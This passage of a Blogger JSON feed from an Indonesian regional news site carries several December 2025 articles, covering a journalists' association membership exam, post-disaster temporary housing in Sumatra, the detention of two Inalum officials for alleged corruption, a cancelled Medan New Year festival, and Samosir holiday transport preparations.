dengan membludaknya peserta membuktikan tingginya apresiasi anggota terhadap kepemimpinan dan program yang sudah dilaksanakan selama ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFarianda juga sempat menyinggung dan mendorong agar Anggota PWI Sumut ikut dalam lomba penulisan penghargaan bidang jurnalistik yakni Penghargaan Adinegoro.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sebenarnya banyak dari Sumut ini yang punya kemampuan menulis sehingga perlu ikut dalam lomba Penghargaan Adinegoro pada HPN tahun depan\"ujarnya di hadapan para peserta seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan santai,Farianda mengimbau para peserta ujian jangan stres tetapi santai saja seraya menambahkan bahwa dalam seleksi ini,pengurus akan bijaksana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Silahkan ikuti ujian ini dengan santai ,tidak perlu tegang dan stres\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Ketua Panitia Seleksi Rifky Warisan melaporkan bahwa peserta membludak dari awalnya 100 orang namun terus bertambah menjadi 150 orang dan terakhir yang mendaftar 200 orang.Namun diantara peserta yang mendaftar ada yang tidak bisa mengikuti seleksi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeleksi keanggotaan ini menguji materi Kode Etik Jurnalistik,UU Pers,PD\/PRT,Kode Perilaku Wartawa dan menulis berita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejauh ini,seleksi berjalan lancar dengan pengawasan dari pihak panitia.Pangihutan\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2841561822133330517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/ketua-pwi-sumut-buka-seleksi.html","title":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s72-c\/20251220_095024.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5338065529814853480"},"published":{"$t":"2025-12-18T22:17:00.001+07:00"},"updated":{"$t":"2025-12-18T22:17:09.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s768\/IMG-20251218-WA0167-768x512.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s320\/IMG-20251218-WA0167-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam, pada Kamis, 18 Desember 2025. (Foto: BPMI Setpres)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgam,DP News\u0026nbsp;\u003Cp\u003EPemerintah menyiapkan pembangunan puluhan ribu hunian sementara (huntara) di tiga provinsi terdampak bencana sebagai bagian dari upaya penanganan darurat dan pemulihan awal bagi masyarakat. Dalam kunjungannya ke Provinsi Sumatra Barat, Presiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam,Kamis(18\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadan Nasional Penanggulangan Bencana (BNPB) akan membangun hunian sementara yang tersebar di Provinsi Sumatra Barat sebanyak 2.559 unit, Provinsi Sumatra Utara 5.158 unit, dan Provinsi Aceh mencapai 36.328 unit. Dengan demikian, total pembangunan hunian sementara di tiga wilayah tersebut tercatat sebanyak 44.045 unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData ini dikutip dari laman Setpres,Kamis dan selanjutnya menyebutkan pembangunan hunian sementara ini ditujukan untuk memastikan masyarakat terdampak memiliki tempat tinggal yang layak selama proses rehabilitasi dan rekonstruksi berjalan. Pemerintah menegaskan bahwa penyediaan huntara menjadi prioritas agar aktivitas sosial dan ekonomi warga dapat segera pulih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData kebutuhan hunian sementara tersebut bersifat sementara dan masih dapat mengalami penyesuaian sesuai perkembangan situasi di lapangan. Pemerintah terus melakukan koordinasi antarkementerian dan daerah guna memastikan pembangunan huntara dapat berjalan dengan optimal dan segera bisa dimanfaatkan oleh masyarakat.BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemerintah-siapkan-44045-unit-rumah.html","title":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s72-c\/IMG-20251218-WA0167-768x512.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2277627729315906367"},"published":{"$t":"2025-12-17T21:53:00.003+07:00"},"updated":{"$t":"2025-12-17T21:56:13.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s720\/Screenshot_20251217_215410_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s320\/Screenshot_20251217_215410_Gallery.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kejatisu Tahan 2 Pejabat PT Inalum Terkait Dugaan Penjualan Aluminium Alloy di Rutan Kelas IA Tanjung Gusta Medan,Rabu(17\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDua pejabat PT Inalum ditahan Kejatisu terkait dugaan korupsi penjualan aluminium alloy pada periode 2019–2024 dengan kerugian negara mencapai 8 juta dolar AS atau setara dengan Rp133,4 M\u0026nbsp; meski nilai pasti kerugian negara masih dalam proses penghitungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan ini merupakan tindak lanjut dari Surat Perintah Penyidikan Kepala Kejati Sumatera Utara Nomor Print-28\/L.2\/Fd.2\/10\/2025 tertanggal 27 Oktober 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedua tersangka tersebut masing-masing berinisial DS, selaku Senior Executive Vice President (SEVP) Pengembangan Usaha PT Inalum pada 2019, dan JS, Kepala Departemen Sales dan Marketing PT Inalum pada tahun yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka dilakukan setelah tim jaksa penyidik bidang pidana khusus Kejati Sumut melakukan pemeriksaan intensif dan penggeledahan serta menemukan sedikitnya dua alat bukti yang cukup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil penyidikan, kedua tersangka diduga mengubah skema pembayaran penjualan aluminium alloy kepada PT PASU Tbk. Skema pembayaran yang semula mewajibkan pembayaran tunai dan Surat Kredit Berdokumen Dalam Negeri (SKBDN) diubah menjadi Documents Against Acceptance (D\/A) dengan tenor 180 hari. Perubahan tersebut menyebabkan PT PASU tidak melakukan pembayaran atas aluminium alloy yang telah dikirim Inalum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtas perbuatannya, kedua tersangka dijerat Pasal 2 ayat (1) subsidair Pasal 3 juncto Pasal 18 Undang-Undang Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi, sebagaimana diubah dengan Undang-Undang Nomor 20 Tahun 2001, juncto Pasal 55 ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah menjalani pemeriksaan kesehatan, penyidik menahan kedua tersangka selama 20 hari pertama di Rutan Kelas IA Tanjung Gusta, Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum disebutkan penahanan dilakukan berdasarkan Surat Perintah Penahanan Nomor PRINT-29\/L.2\/Fd.2\/12\/2025 untuk tersangka JS dan PRINT-30\/L.2\/Fd.2\/12\/2025 untuk tersangka DS, tertanggal 17 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejati Sumut menyatakan penyidikan masih terus dikembangkan. Aparat penegak hukum membuka kemungkinan adanya tersangka lain, baik dari unsur perorangan maupun korporasi, apabila ditemukan keterlibatan pihak lain dalam perkara ini.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/dua-pejabat-inalum-terkait-dugaan.html","title":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s72-c\/Screenshot_20251217_215410_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2070185087819804006"},"published":{"$t":"2025-12-17T21:35:00.005+07:00"},"updated":{"$t":"2025-12-17T21:38:26.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s720\/Screenshot_20251217_213151_Chrome.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"720\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s320\/Screenshot_20251217_213151_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis Pariwisata Medan M Odi Batubara\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EAkhirnya,Dinas Pariwisata Medan batalkan kegiatan Pergantian Tahun Baru 2026, yang sebelumnya akan dirangkai dengan acara 'Harmoni dan Doa Bersama' dengan pertimbangan utama Sumatera Utara masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadis Pariwisata Medan M Odi Anggia Batubara mengatakan alasan pembatalan kegiatan pergantian tahun baru, karena Sumatera Utara (Sumut) masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Pergantian Tahun dengan Harmoni dan Doa Bersama, kami batalkan sesuai Walikota Medan mengingat karena kondisi bencana belum pulih, cuaca masih diprediksi kurang baik,\" kata Kadis Pariwisata Medan M Odi Anggia Batubara di Kota Medan,Rabu(17\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOdi mengatakan bahwa Pemko Medan dan pihaknya, mengikuti surat edaran dari Gubernur Sumut, Bobby Nasution tetang peduli dengan situasi bencana alam ini. Sehingga pihaknya, menjalankan arahan dari surat edaran tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Surat edaran Gubernur Sumatera Utara perihal imbauan kepedulian terhadap situasi bencana di Sumatera Utara. Sehingga kami batalkan acara tersebut, terima kasih,\" ungkap Odi.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s720\/Screenshot_20251217_212010_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"720\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s320\/Screenshot_20251217_212010_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s720\/Screenshot_20251217_212026_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"720\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s320\/Screenshot_20251217_212026_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESementara itu,penelusuran di website Inaproc.SPSE.Pemko Medan dengan jelas sudah membatalkan tender 'Festival Semarak Pergantian Tahun 2025' yang diubah menjadi refleksi dan doa dengan biaya Rp 999,6 M atas permintaan Dinas Pariwisata tertanggal 16 Desember kemarin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Pengamat Anggaran Elfanda Ananda mempertanyakan kegiatan Festival Semarak Pergantian Tahun tersebut bahkan menyarankan agar anggaran tersebut dialihkan untuk membantu pemulihan korban banjir Kota Medan.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/akhirnyadinas-pariwisata-medan-batalkan.html","title":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s72-c\/Screenshot_20251217_213151_Chrome.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5914337568207689150"},"published":{"$t":"2025-12-17T17:57:00.002+07:00"},"updated":{"$t":"2025-12-17T17:57:11.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s881\/Screenshot_20251217_175420_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s320\/Screenshot_20251217_175420_Gallery.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pelabuhan KMP Fery Simanindo\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKadis Perhubungan Samosir, Laspayer Sipayung mengatakan pergerakan penumpang pada Nataru 2025–2026 diprediksi meningkat sekitar 10 persen.Untuk mengantisipasi tranportasi danau,Kabupaten Samosir memilki 5 pelabuhan fery dengan 9 KMP ditambah Wira Toba yang kemungkinan akan diluncurkan dalam Nataru.Sebanyak 11 dermaga tradisional dengan 182\u0026nbsp; kapal tradisional telah disiapkan untuk melayani lonjakan pengunjung ke Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara operator angkutan berkomitmen untuk sama-sama melayani pengunjung.Operator kapal agar siap 24 jam melayani pengunjung, jangan ada alasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Wabup Ariston Tua Sidauruk dalam Rakor Pengendalian Inflasi dan Kesiapsiagaan Lintas Sektor Sambut Nataru 2025,Selasa(16\/12) minta agar mengantisipasi lonjakan perantau dan wisatawan serta memastikan kesiapsiagaan menghadapi potensi bencana. Pengaturan transportasi darat dan danau, penambahan trip kapal, penempatan petugas, serta pelayanan yang ramah dan profesional ditekankan guna menjaga kenyamanan dan keselamatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengunjung pasti meningkat. Kita perlu penyesuaian jadwal transportasi, penempatan petugas untuk mengatur antrean, serta koordinasi yang baik dengan seluruh stakeholder,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pelayanan transportasi darat dan danau harus mengedepankan keselamatan, kebersihan, dan kenyamanan. Khusus pengelola transportasi Danau seperti Kapal Fery Penyeberangan dpat menyesuaikan dengan situasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Dishub sudah\u0026nbsp; melakukan ramp check dan menyiapkan jalur pengalihan di titik rawan kemacetan. “Kami akan lebih cepat menginformasikan jika terjadi kemacetan,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Ops Polres Samosir menyampaikan bahwa Operasi Lilin Toba 2025 akan dilaksanakan untuk menjamin rasa aman masyarakat dan wisatawan dengan mendirikan 9 pos pelayanan. Pos pelayanan melibatkan personel gabungan TNI, Polri, dan instansi terkait dari Pemkab.Samosir.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Seluruh personil\u0026nbsp; tidak hanya berada di pos, tetapi aktif mengecek parkir, potensi kemacetan, dan gangguan kamtibmas,” 